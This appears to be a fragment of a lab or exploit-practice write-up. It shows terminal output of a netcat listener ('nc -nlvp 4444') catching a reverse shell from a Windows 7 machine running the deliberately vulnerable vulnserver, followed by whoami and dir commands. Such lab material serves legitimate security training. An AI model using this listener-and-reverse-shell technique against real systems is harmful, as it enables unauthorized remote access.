 root@root:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.15] from (UNKNOWN) [10.10.10.4] 49483
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\IEUser\Desktop\vulnserver>whoami
whoami
iewin7\ieuser

C:\Users\IEUser\Desktop\vulnserver>dir
dir
 Volume in drive C is Windows 7
 Volume Serial Number is 3C9E-098B

 Directory of C:\Users\IEUser\Desktop\vulnserver

03/12/2020  10:29 AM    <DIR>          .
03/12/2020  10:29 AM    <DIR>          ..
11/19/2010  05:46 PM            16,601 essfunc.dll
11/19/2010  05:46 PM             1,501 LICENSE.TXT
11/19/2010  05:46 PM             3,255 README.TXT
03/12/2020  04:39 AM    <DIR>          Source
11/19/2010  07:57 PM            29,624 vulnserver.exe
               4 File(s)         50,981 bytes
               3 Dir(s)  24,990,904,320 bytes free

C:\Users\IEUser\Desktop\vulnserver>